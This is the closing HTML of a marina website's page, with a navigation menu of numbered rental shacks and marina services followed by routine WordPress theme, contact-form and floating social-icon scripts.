	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://seahag.com/8-flounder/">#8 Flounder Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a href="https://seahag.com/9-mackerel/">#9 Mackerel Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a href="https://seahag.com/10-trout/">#10 Trout Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a href="https://seahag.com/11-pink-octopus/">#11 Pink Octopus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a href="https://seahag.com/12-shark/">#12 Shark Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a href="https://seahag.com/13-shrimp/">#13 Shrimp Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://seahag.com/14-oyster/">#14 Oyster Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a href="https://seahag.com/15-red-snapper/">#15 Red Snapper Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11409"><a href="https://seahag.com/16-cobia/">#16 Cobia Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a href="https://seahag.com/17-ladyfish/">#17 Ladyfish Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a href="https://seahag.com/18-sheepshead/">#18 Sheepshead Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a href="https://seahag.com/19-stingray/">#19 Stingray Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a href="https://seahag.com/20-starfish/">#20 Starfish Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a href="https://seahag.com/21-seahorse/">#21 Seahorse Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a href="https://seahag.com/22-dolphin/">#22 Dolphin Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a href="https://seahag.com/23-ragin-redfish/">#23 Ragin Redfish Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25257"><a href="https://seahag.com/24-lionfish-shack/">#24 Lionfish Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a href="https://seahag.com/25-grouper-shack/">#25 Goliath Grouper Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25256"><a href="https://seahag.com/26-tina-tuna/">#26 Tiny Tuna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400"><a href="https://seahag.com/27-scallywag-shack/">#27 Scallywag Shack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="https://seahag.com/28-keelhaul-shack/">#28 Keelhaul Shack</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17166"><a href="https://seahag.com/guide-information/">Guide Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11084"><a href="https://seahag.com/wet-slips/">Wet Slips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11079"><a href="https://seahag.com/newsletter-archives/">Newsletter Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11082"><a href="https://seahag.com/dry-slips/">Boat Storage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11083"><a href="https://seahag.com/service/">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11085"><a href="https://seahag.com/directions/">Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://seahag.com/tournaments/">Tournaments</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10700"><a href="https://seahag.com/fishing-reports/">Fishing Reports</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10701"><a href="https://seahag.com/photo-gallery/">Photo Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12521"><a href="https://seahag.com/video-gallery/">Video Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10694"><a href="https://seahag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://seahag.com/contact-us/">Contact Us</a></li>

     
</ul>
				
				</div>
			</div>
			<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='scroll_to_top_button_style-css' href='https://seahag.com/wp-content/plugins/scroll-to-top-button/assets/css/style.css?ver=6.7.4' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-afd2a12bbc8ec22ebdb0178bc1d2fb7a a:where(:not(.wp-element-button)){color:#f4da89;}
</style>
<script src="https://seahag.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sliiide.min.js?ver=1.5.6" id="generate-sliiide-js"></script>
<script src="https://seahag.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://seahag.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://seahag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/seahag.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://seahag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://seahag.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://seahag.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="scroll_to_top_button_script-js-extra">
var scrollTopParams = {"scheme":"dark","size":"large"};
</script>
<script src="https://seahag.com/wp-content/plugins/scroll-to-top-button/assets/js/scroll-to-top.js?ver=6.7.4" id="scroll_to_top_button_script-js"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://www.facebook.com/seahag.marina' target='_blank'  title='Visit Us On Facebook'><img src='https://seahag.com/wp-content/plugins/floating-social-media-icon/images/themes/8/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='http://www.twitter.com/seahagmarina' target='_blank'   title='Visit Us On Twitter'><img src='https://seahag.com/wp-content/plugins/floating-social-media-icon/images/themes/8/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='https://www.instagram.com/seahagmarina/' target='_blank'  title='Visit Us On Instagram'><img src='https://seahag.com/wp-content/plugins/floating-social-media-icon/images/themes/8/instagram.png' style='border:0px;' alt='Visit Us On Instagram' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->



</body>
</html>
